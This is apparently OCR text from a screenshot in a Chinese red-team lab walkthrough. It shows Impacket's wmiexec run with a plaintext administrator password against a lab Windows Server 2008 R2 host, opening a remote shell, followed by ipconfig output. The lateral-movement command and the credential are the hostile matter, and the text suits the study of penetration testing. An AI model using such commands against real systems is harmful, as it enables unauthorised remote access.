 管理员: C:\Windows\system32\cmd.exe - Windows 7 dministrator:hon...
C:\>wmiexec.exe administrator:hongrisec@2019@192.168.52.138
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
此时进入Windows Server 2008 R2的shell
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7d98:a689:459f:9fae%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\>